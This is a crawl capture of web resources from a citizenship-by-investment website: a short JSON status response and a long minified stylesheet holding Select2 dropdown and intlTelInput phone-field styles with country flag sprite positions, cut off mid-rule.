    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.citizenshipinvest.com/main-landing/core/lib/check-spm.php
body_size: -85
content:
{"status":false,"id":1712225}

--- FILE ---
content_type: text/css
request_url: https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/css/main.css?ver=1.0.17
body_size: 44818
content:
@charset "UTF-8";
/*!
* Select 2 css
*/
.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;margin-left:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;height:26px;margin-right:20px;padding-right:0px}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;height:20px;margin-right:10px;margin-top:5px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-right:1px solid #aaa;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:bold;padding:0 4px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus{background-color:#f1f1f1;color:#333;outline:none}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#888;cursor:pointer;font-size:1em;font-weight:bold;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:none}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}

/*!
* intlTelInput.min
*/
.iti{position:relative;display:inline-block}.iti *{box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=tel],.iti input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media (max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{padding:5px 10px;outline:0}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,.05)}.iti__country-name,.iti__dial-code,.iti__flag-box{vertical-align:middle}.iti__country-name,.iti__flag-box{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=tel],.iti--allow-dropdown input[type=text],.iti--separate-dial-code input,.iti--separate-dial-code input[type=tel],.iti--separate-dial-code input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px 10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0 0}.iti__flag.iti__ad{height:14px;background-position:-22px 0}.iti__flag.iti__ae{height:10px;background-position:-44px 0}.iti__flag.iti__af{height:14px;background-position:-66px 0}.iti__flag.iti__ag{height:14px;background-position:-88px 0}.iti__flag.iti__ai{height:10px;background-position:-110px 0}.iti__flag.iti__al{height:15px;background-position:-132px 0}.iti__flag.iti__am{height:10px;background-position:-154px 0}.iti__flag.iti__ao{height:14px;background-position:-176px 0}.iti__flag.iti__aq{height:14px;background-position:-198px 0}.iti__flag.iti__ar{height:13px;background-position:-220px 0}.iti__flag.iti__as{height:10px;background-position:-242px 0}.iti__flag.iti__at{height:14px;background-position:-264px 0}.iti__flag.iti__au{height:10px;background-position:-286px 0}.iti__flag.iti__aw{height:14px;background-position:-308px 0}.iti__flag.iti__ax{height:13px;background-position:-330px 0}.iti__flag.iti__az{height:10px;background-position:-352px 0}.iti__flag.iti__ba{height:10px;background-position:-374px 0}.iti__flag.iti__bb{height:14px;background-position:-396px 0}.iti__flag.iti__bd{height:12px;background-position:-418px 0}.iti__flag.iti__be{height:15px;background-position:-440px 0}.iti__flag.iti__bf{height:14px;background-position:-460px 0}.iti__flag.iti__bg{height:12px;background-position:-482px 0}.iti__flag.iti__bh{height:12px;background-position:-504px 0}.iti__flag.iti__bi{height:12px;background-position:-526px 0}.iti__flag.iti__bj{height:14px;background-position:-548px 0}.iti__flag.iti__bl{height:14px;background-position:-570px 0}.iti__flag.iti__bm{height:10px;background-position:-592px 0}.iti__flag.iti__bn{height:10px;background-position:-614px 0}.iti__flag.iti__bo{height:14px;background-position:-636px 0}.iti__flag.iti__bq{height:14px;background-position:-658px 0}.iti__flag.iti__br{height:14px;background-position:-680px 0}.iti__flag.iti__bs{height:10px;background-position:-702px 0}.iti__flag.iti__bt{height:14px;background-position:-724px 0}.iti__flag.iti__bv{height:15px;background-position:-746px 0}.iti__flag.iti__bw{height:14px;background-position:-768px 0}.iti__flag.iti__by{height:10px;background-position:-790px 0}.iti__flag.iti__bz{height:14px;background-position:-812px 0}.iti__flag.iti__ca{height:10px;background-position:-834px 0}.iti__flag.iti__cc{height:10px;background-position:-856px 0}.iti__flag.iti__cd{height:15px;background-position:-878px 0}.iti__flag.iti__cf{height:14px;background-position:-900px 0}.iti__flag.iti__cg{height:14px;background-position:-922px 0}.iti__flag.iti__ch{height:15px;background-position:-944px 0}.iti__flag.iti__ci{height:14px;background-position:-961px 0}.iti__flag.iti__ck{height:10px;background-position:-983px 0}.iti__flag.iti__cl{height:14px;background-position:-1005px 0}.iti__flag.iti__cm{height:14px;background-position:-1027px 0}.iti__flag.iti__cn{height:14px;background-position:-1049px 0}.iti__flag.iti__co{height:14px;background-position:-1071px 0}.iti__flag.iti__cp{height:14px;background-position:-1093px 0}.iti__flag.iti__cr{height:12px;background-position:-1115px 0}.iti__flag.iti__cu{height:10px;background-position:-1137px 0}.iti__flag.iti__cv{height:12px;background-position:-1159px 0}.iti__flag.iti__cw{height:14px;background-position:-1181px 0}.iti__flag.iti__cx{height:10px;background-position:-1203px 0}.iti__flag.iti__cy{height:14px;background-position:-1225px 0}.iti__flag.iti__cz{height:14px;background-position:-1247px 0}.iti__flag.iti__de{height:12px;background-position:-1269px 0}.iti__flag.iti__dg{height:10px;background-position:-1291px 0}.iti__flag.iti__dj{height:14px;background-position:-1313px 0}.iti__flag.iti__dk{height:15px;background-position:-1335px 0}.iti__flag.iti__dm{height:10px;background-position:-1357px 0}.iti__flag.iti__do{height:14px;background-position:-1379px 0}.iti__flag.iti__dz{height:14px;background-position:-1401px 0}.iti__flag.iti__ea{height:14px;background-position:-1423px 0}.iti__flag.iti__ec{height:14px;background-position:-1445px 0}.iti__flag.iti__ee{height:13px;background-position:-1467px 0}.iti__flag.iti__eg{height:14px;background-position:-1489px 0}.iti__flag.iti__eh{height:10px;background-position:-1511px 0}.iti__flag.iti__er{height:10px;background-position:-1533px 0}.iti__flag.iti__es{height:14px;background-position:-1555px 0}.iti__flag.iti__et{height:10px;background-position:-1577px 0}.iti__flag.iti__eu{height:14px;background-position:-1599px 0}.iti__flag.iti__fi{height:12px;background-position:-1621px 0}.iti__flag.iti__fj{height:10px;background-position:-1643px 0}.iti__flag.iti__fk{height:10px;background-position:-1665px 0}.iti__flag.iti__fm{height:11px;background-position:-1687px 0}.iti__flag.iti__fo{height:15px;background-position:-1709px 0}.iti__flag.iti__fr{height:14px;background-position:-1731px 0}.iti__flag.iti__ga{height:15px;background-position:-1753px 0}.iti__flag.iti__gb{height:10px;background-position:-1775px 0}.iti__flag.iti__gd{height:12px;background-position:-1797px 0}.iti__flag.iti__ge{height:14px;background-position:-1819px 0}.iti__flag.iti__gf{height:14px;background-position:-1841px 0}.iti__flag.iti__gg{height:14px;background-position:-1863px 0}.iti__flag.iti__gh{height:14px;background-position:-1885px 0}.iti__flag.iti__gi{height:10px;background-position:-1907px 0}.iti__flag.iti__gl{height:14px;background-position:-1929px 0}.iti__flag.iti__gm{height:14px;background-position:-1951px 0}.iti__flag.iti__gn{height:14px;background-position:-1973px 0}.iti__flag.iti__gp{height:14px;background-position:-1995px 0}.iti__flag.iti__gq{height:14px;background-position:-2017px 0}.iti__flag.iti__gr{height:14px;background-position:-2039px 0}.iti__flag.iti__gs{height:10px;background-position:-2061px 0}.iti__flag.iti__gt{height:13px;background-position:-2083px 0}.iti__flag.iti__gu{height:11px;background-position:-2105px 0}.iti__flag.iti__gw{height:10px;background-position:-2127px 0}.iti__flag.iti__gy{height:12px;background-position:-2149px 0}.iti__flag.iti__hk{height:14px;background-position:-2171px 0}.iti__flag.iti__hm{height:10px;background-position:-2193px 0}.iti__flag.iti__hn{height:10px;background-position:-2215px 0}.iti__flag.iti__hr{height:10px;background-position:-2237px 0}.iti__flag.iti__ht{height:12px;background-position:-2259px 0}.iti__flag.iti__hu{height:10px;background-position:-2281px 0}.iti__flag.iti__ic{height:14px;background-position:-2303px 0}.iti__flag.iti__id{height:14px;background-position:-2325px 0}.iti__flag.iti__ie{height:10px;background-position:-2347px 0}.iti__flag.iti__il{height:15px;background-position:-2369px 0}.iti__flag.iti__im{height:10px;background-position:-2391px 0}.iti__flag.iti__in{height:14px;background-position:-2413px 0}.iti__flag.iti__io{height:10px;background-position:-2435px 0}.iti__flag.iti__iq{height:14px;background-position:-2457px 0}.iti__flag.iti__ir{height:12px;background-position:-2479px 0}.iti__flag.iti__is{height:15px;background-position:-2501px 0}.iti__flag.iti__it{height:14px;background-position:-2523px 0}.iti__flag.iti__je{height:12px;background-position:-2545px 0}.iti__flag.iti__jm{height:10px;background-position:-2567px 0}.iti__flag.iti__jo{height:10px;background-position:-2589px 0}.iti__flag.iti__jp{height:14px;background-position:-2611px 0}.iti__flag.iti__ke{height:14px;background-position:-2633px 0}.iti__flag.iti__kg{height:12px;background-position:-2655px 0}.iti__flag.iti__kh{height:13px;background-position:-2677px 0}.iti__flag.iti__ki{height:10px;background-position:-2699px 0}.iti__flag.iti__km{height:12px;background-position:-2721px 0}.iti__flag.iti__kn{height:14px;background-position:-2743px 0}.iti__flag.iti__kp{height:10px;background-position:-2765px 0}.iti__flag.iti__kr{height:14px;background-position:-2787px 0}.iti__flag.iti__kw{height:10px;background-position:-2809px 0}.iti__flag.iti__ky{height:10px;background-position:-2831px 0}.iti__flag.iti__kz{height:10px;background-position:-2853px 0}.iti__flag.iti__la{height:14px;background-position:-2875px 0}.iti__flag.iti__lb{height:14px;background-position:-2897px 0}.iti__flag.iti__lc{height:10px;background-position:-2919px 0}.iti__flag.iti__li{height:12px;background-position:-2941px 0}.iti__flag.iti__lk{height:10px;background-position:-2963px 0}.iti__flag.iti__lr{height:11px;background-position:-2985px 0}.iti__flag.iti__ls{height:14px;background-position:-3007px 0}.iti__flag.iti__lt{height:12px;background-position:-3029px 0}.iti__flag.iti__lu{height:12px;background-position:-3051px 0}.iti__flag.iti__lv{height:10px;background-position:-3073px 0}.iti__flag.iti__ly{height:10px;background-position:-3095px 0}.iti__flag.iti__ma{height:14px;background-position:-3117px 0}.iti__flag.iti__mc{height:15px;background-position:-3139px 0}.iti__flag.iti__md{height:10px;background-position:-3160px 0}.iti__flag.iti__me{height:10px;background-position:-3182px 0}.iti__flag.iti__mf{height:14px;background-position:-3204px 0}.iti__flag.iti__mg{height:14px;background-position:-3226px 0}.iti__flag.iti__mh{height:11px;background-position:-3248px 0}.iti__flag.iti__mk{height:10px;background-position:-3270px 0}.iti__flag.iti__ml{height:14px;background-position:-3292px 0}.iti__flag.iti__mm{height:14px;background-position:-3314px 0}.iti__flag.iti__mn{height:10px;background-position:-3336px 0}.iti__flag.iti__mo{height:14px;background-position:-3358px 0}.iti__flag.iti__mp{height:10px;background-position:-3380px 0}.iti__flag.iti__mq{height:14px;background-position:-3402px 0}.iti__flag.iti__mr{height:14px;background-position:-3424px 0}.iti__flag.iti__ms{height:10px;background-position:-3446px 0}.iti__flag.iti__mt{height:14px;background-position:-3468px 0}.iti__flag.iti__mu{height:14px;background-position:-3490px 0}.iti__flag.iti__mv{height:14px;background-position:-3512px 0}.iti__flag.iti__mw{height:14px;background-position:-3534px 0}.iti__flag.iti__mx{height:12px;background-position:-3556px 0}.iti__flag.iti__my{height:10px;background-position:-3578px 0}.iti__flag.iti__mz{height:14px;background-position:-3600px 0}.iti__flag.iti__na{height:14px;background-position:-3622px 0}.iti__flag.iti__nc{height:10px;background-position:-3644px 0}.iti__flag.iti__ne{height:15px;background-position:-3666px 0}.iti__flag.iti__nf{height:10px;background-position:-3686px 0}.iti__flag.iti__ng{height:10px;background-position:-3708px 0}.iti__flag.iti__ni{height:12px;background-position:-3730px 0}.iti__flag.iti__nl{height:14px;background-position:-3752px 0}.iti__flag.iti__no{height:15px;background-position:-3774px 0}.iti__flag.iti__np{height:15px;background-position:-3796px 0}.iti__flag.iti__nr{height:10px;background-position:-3811px 0}.iti__flag.iti__nu{height:10px;background-position:-3833px 0}.iti__flag.iti__nz{height:10px;background-position:-3855px 0}.iti__flag.iti__om{height:10px;background-position:-3877px 0}.iti__flag.iti__pa{height:14px;background-position:-3899px 0}.iti__flag.iti__pe{height:14px;background-position:-3921px 0}.iti__flag.iti__pf{height:14px;background-position:-3943px 0}.iti__flag.iti__pg{height:15px;background-position:-3965px 0}.iti__flag.iti__ph{height:10px;background-position:-3987px 0}.iti__flag.iti__pk{height:14px;background-position:-4009px 0}.iti__flag.iti__pl{height:13px;background-position:-4031px 0}.iti__flag.iti__pm{height:14px;background-position:-4053px 0}.iti__flag.iti__pn{height:10px;background-position:-4075px 0}.iti__flag.iti__pr{height:14px;background-position:-4097px 0}.iti__flag.iti__ps{height:10px;background-position:-4119px 0}.iti__flag.iti__pt{height:14px;background-position:-4141px 0}.iti__flag.iti__pw{height:13px;background-position:-4163px 0}.iti__flag.iti__py{height:11px;background-position:-4185px 0}.iti__flag.iti__qa{height:8px;background-position:-4207px 0}.iti__flag.iti__re{height:14px;background-position:-4229px 0}.iti__flag.iti__ro{height:14px;background-position:-4251px 0}.iti__flag.iti__rs{height:14px;background-position:-4273px 0}.iti__flag.iti__ru{height:14px;background-position:-4295px 0}.iti__flag.iti__rw{height:14px;background-position:-4317px 0}.iti__flag.iti__sa{height:14px;background-position:-4339px 0}.iti__flag.iti__sb{height:10px;background-position:-4361px 0}.iti__flag.iti__sc{height:10px;background-position:-4383px 0}.iti__flag.iti__sd{height:10px;background-position:-4405px 0}.iti__flag.iti__se{height:13px;background-position:-4427px 0}.iti__flag.iti__sg{height:14px;background-position:-4449px 0}.iti__flag.iti__sh{height:10px;background-position:-4471px 0}.iti__flag.iti__si{height:10px;background-position:-4493px 0}.iti__flag.iti__sj{height:15px;background-position:-4515px 0}.iti__flag.iti__sk{height:14px;background-position:-4537px 0}.iti__flag.iti__sl{height:14px;background-position:-4559px 0}.iti__flag.iti__sm{height:15px;background-position:-4581px 0}.iti__flag.iti__sn{height:14px;background-position:-4603px 0}.iti__flag.iti__so{height:14px;background-position:-4625px 0}.iti__flag.iti__sr{height:14px;background-position:-4647px 0}.iti__flag.iti__ss{height:10px;background-position:-4669px 0}.iti__flag.iti__st{height:10px;background-position:-4691px 0}.iti__flag.iti__sv{height:12px;background-position:-4713px 0}.iti__flag.iti__sx{height:14px;background-position:-4735px 0}.iti__flag.iti__sy{height:14px;background-position:-4757px 0}.iti__flag.iti__sz{height:14px;background-position:-4779px 0}.iti__flag.iti__ta{height:10px;background-position:-4801px 0}.iti__flag.iti__tc{height:10px;background-position:-4823px 0}.iti__flag.iti__td{height:14px;background-position:-4845px 0}.iti__flag.iti__tf{height:14px;background-position:-4867px 0}.iti__flag.iti__tg{height:13px;background-position:-4889px 0}.iti__flag.iti__th{height:14px;background-position:-4911px 0}.iti__flag.iti__tj{height:10px;background-position:-4933px 0}.iti__flag.iti__tk{height:10px;background-position:-4955px 0}.iti__flag.iti__tl{height:10px;background-position:-4977px 0}.iti__flag.iti__tm{height:14px;background-position:-4999px 0}.iti__flag.iti__tn{height:14px;background-position:-5021px 0}.iti__flag.iti__to{height:10px;background-position:-5043px 0}.iti__flag.iti__tr{height:14px;background-position:-5065px 0}.iti__flag.iti__tt{height:12px;background-position:-5087px 0}.iti__flag.iti__tv{height:10px;background-position:-5109px 0}.iti__flag.iti__tw{height:14px;background-position:-5131px 0}.iti__flag.iti__tz{height:14px;background-position:-5153px 0}.iti__flag.iti__ua{height:14px;background-position:-5175px 0}.iti__flag.iti__ug{height:14px;background-position:-5197px 0}.iti__flag.iti__um{height:11px;background-position:-5219px 0}.iti__flag.iti__un{height:14px;background-position:-5241px 0}.iti__flag.iti__us{height:11px;background-position:-5263px 0}.iti__flag.iti__uy{height:14px;background-position:-5285px 0}.iti__flag.iti__uz{height:10px;background-position:-5307px 0}.iti__flag.iti__va{height:15px;background-position:-5329px 0}.iti__flag.iti__vc{height:14px;background-position:-5346px 0}.iti__flag.iti__ve{height:14px;background-position:-5368px 0}.iti__flag.iti__vg{height:10px;background-position:-5390px 0}.iti__flag.iti__vi{height:14px;background-position:-5412px 0}.iti__flag.iti__vn{height:14px;background-position:-5434px 0}.iti__flag.iti__vu{height:12px;background-position:-5456px 0}.iti__flag.iti__wf{height:14px;background-position:-5478px 0}.iti__flag.iti__ws{height:10px;background-position:-5500px 0}.iti__flag.iti__xk{height:15px;background-position:-5522px 0}.iti__flag.iti__ye{height:14px;background-position:-5544px 0}.iti__flag.iti__yt{height:14px;background-position:-5566px 0}.iti__flag.iti__za{height:14px;background-position:-5588px 0}.iti__flag.iti__zm{height:14px;background-position:-5610px 0}.iti__flag.iti__zw{height:10px;background-position:-5632px 0}.iti__flag{height:15px;box-shadow:0 0 1px 0 #888;background-image:url(../img/flags.png);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media 